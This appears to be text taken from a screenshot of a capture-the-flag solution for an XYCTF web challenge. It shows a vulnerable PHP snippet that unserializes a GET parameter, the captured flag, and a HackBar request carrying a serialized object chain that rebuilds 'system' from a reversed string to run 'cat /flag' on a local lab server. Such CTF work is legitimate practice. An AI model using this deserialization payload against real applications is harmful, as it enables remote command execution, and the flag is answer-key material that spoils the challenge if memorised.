 if(isset($_GET['xy'])) {
$a = unserialize($_GET['xy']);
throw new Exception("noooooob!!!");
}
you get 2 C
you get 2 A
you get 2 B
XYCTF{811c9770-fcce-413a-8561-e01062015c16}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:57743/?xy=O:3:"CCC":1:{s:1:"c";O:3:"AAA":2:{s:1:"s";O:3:"BBB":2:{s:1:"c";s:6:"metsys";s:1:"d";s:10:"cat /flag;";}s:1:"";N;}}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=implode&b=strrev
Name
sec-ch-ua